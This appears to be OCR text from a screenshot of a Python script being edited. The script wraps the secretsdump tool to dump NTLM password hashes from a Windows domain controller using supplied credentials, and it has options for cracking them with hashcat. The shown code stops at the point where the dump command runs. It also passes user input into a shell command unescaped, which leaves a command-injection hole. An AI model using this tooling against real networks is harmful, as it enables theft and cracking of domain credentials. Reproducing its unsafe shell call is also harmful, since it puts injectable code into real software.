 1 2 3 4 7:38
*~/test.py - Mousepad
File Edit Search View Document Help
test.py Untitled 2
7 parser = argparse.ArgumentParser(description="Execute secretsdump.py with provided
parameters.")
8 parser.add_argument('-d', '--domain', required=True, help="Domain name")
9 parser.add_argument('-u', '--user', required=True, help="Username")
10 parser.add_argument('-p', '--password', required=True, help="Password")
11 parser.add_argument('-ip', '--ipaddress', required=True, help="IP address")
12
13 # Additional arguments for hashcat
14 parser.add_argument('-w', '--wordlist', required=True, help="Wordlist for hashcat")
15 parser.add_argument('-r', '--rules', default=None, help="Hashcat rules")
16 parser.add_argument('-O', '--optimized', action='store_true', help="Run Hashcat in optimized
mode")
17
18 args = parser.parse_args()
19
20 cmd = f"secretsdump.py {args.domain}/{args.user}:'{args.password}'@{args.ipaddress} -just-
dc-ntlm"
21 print(f"Executing command: {cmd}")
22
23 result = subprocess.run(cmd, shell=True, capture_output=True, text=True)